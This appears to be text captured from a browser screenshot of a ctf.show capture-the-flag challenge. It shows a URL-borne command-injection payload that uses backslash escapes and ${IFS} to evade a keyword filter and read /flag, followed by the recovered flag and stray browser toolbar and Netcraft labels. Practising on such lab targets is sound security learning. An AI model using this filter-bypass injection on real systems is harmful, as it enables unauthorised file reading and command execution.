 Load URL
view-source:https://7560f8e5-0848-4f90-a332-0e1f7546304b.challenge.ctf.show/?c=ca\t${IFS}/fl\ag||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 ctfshow{163d2e67-fb06-40b3-9e30-905eeb336e18}
2